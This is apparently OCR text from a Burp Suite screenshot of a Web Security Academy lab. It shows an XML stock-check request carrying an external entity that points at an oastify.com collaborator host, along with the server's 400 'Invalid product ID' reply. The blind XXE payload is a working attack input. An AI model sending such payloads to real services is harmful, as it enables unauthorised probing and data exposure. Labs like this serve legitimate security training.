 Send
Cancel
Target: https://0ad3000b03aba253c0d80ed000ba0044.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
oduct?productId=9
9 Content-Type: application/xml
10 Origin:
https://0ad3000b03aba253c0d80ed000ba0044.web-security-academy.net
11 Content-Length: 215
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://2ehllwsyj2ecww6bfjdz1aimpdv4ju7j.oastify.com"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Search...
0 matches
INSPECTOR